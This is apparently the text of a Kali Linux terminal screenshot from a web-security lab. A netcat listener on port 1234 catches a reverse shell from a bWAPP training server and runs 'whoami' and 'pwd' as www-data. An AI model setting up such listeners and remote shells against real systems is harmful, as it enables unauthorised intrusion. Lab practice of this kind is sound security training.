 root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.9] 51528
whoami
www-data
pwd
/var/www/bWAPP
bWAPP